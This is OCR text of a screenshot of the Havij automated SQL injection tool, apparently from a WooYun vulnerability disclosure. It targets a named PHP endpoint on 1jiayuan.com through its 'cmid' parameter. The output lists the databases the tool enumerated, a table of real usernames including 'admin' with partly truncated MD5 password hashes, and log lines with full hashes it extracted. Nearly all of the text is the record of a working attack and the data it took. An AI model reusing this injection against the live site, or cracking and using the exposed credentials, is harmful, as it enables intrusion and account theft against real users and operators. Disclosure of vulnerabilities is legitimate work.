 Havij
Target: http://www.1jiayuan.com/dealfunc/comment_js.php?cmid=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
com_1jiayuan_info
information_schema
app_sign_up
com_1jiayuan_adv
com_1jiayuan_bbs
com_1jiayuan_blog
com_1jiayuan_demo
com_1jiayuan_house
com_1jiayuan_live
com_1jiayuan_passport
com_1jiayuan_sale
com_1jiayuan_shop
com_1jiayuan_t
com_1jiayuan_www
username password
admin 34c0200ecd6bfc8505b54ce...
caiying 97c62014fd4dd3ea1e1e54ff...
chexiang 5db2ff8a39cc183d27f34d78...
gongyanyan c42e3c996f69b68e80d08f8c...
hanbin e10adc3949ba59abbe56e05...
hangjia ae735f10ca5a1c8dbc4f2eae...
hgzb 037bd8bd062698dd9f9c078...
hoge 2556d6db4398ce34b7ae7c6...
hoge_develop 1b84ccfe80f79eb24b7d2ae1...
hoge_ss 15164c70da14768ed23c9ff0...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: password=e10adc3949ba59abbe56e057f20f883e
Turning on 'bypass illegal union' and retrying!
Data Found: username=
Data Found: password=0e0332029102acf40cd975f23a57f0a0
Data Found: username=
Data Found: password=e10adc3949ba59abbe56e057f20f883e
Data Found: username=
Data Found: password=234cd41c155c3c1c458b6c9b10c6b385
www.wooyun.org